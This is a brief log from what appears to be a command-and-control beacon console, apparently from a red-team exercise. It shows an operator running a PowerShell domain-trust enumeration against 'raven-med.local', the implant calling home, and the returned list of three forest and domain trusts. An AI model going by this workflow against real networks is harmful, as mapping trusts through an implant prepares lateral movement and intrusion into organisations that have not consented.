 beacon> powershell get-domaintrust -domain raven-med.local
[*] Tasked beacon to run: get-domaintrust -domain raven-med.local
[+] host called home, sent: 389 bytes
[+] received output:
#< CLIXML
SourceName      : raven-med.local
TargetName      : prod.raven-med.local
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : WITHIN_FOREST
TrustDirection  : Bidirectional
WhenCreated     : 1/21/2023 3:13:26 AM
WhenChanged     : 3/28/2023 2:21:44 AM
SourceName      : raven-med.local
TargetName      : med-factory.local
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : FOREST_TRANSITIVE
TrustDirection  : Inbound
WhenCreated     : 1/21/2023 5:16:16 PM
WhenChanged     : 2/15/2023 4:57:01 AM
SourceName      : raven-med.local
TargetName      : white-bird.local
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : FOREST_TRANSITIVE
TrustDirection  : Bidirectional
WhenCreated     : 1/22/2023 4:19:54 AM
WhenChanged     : 3/28/2023 2:21:44 AM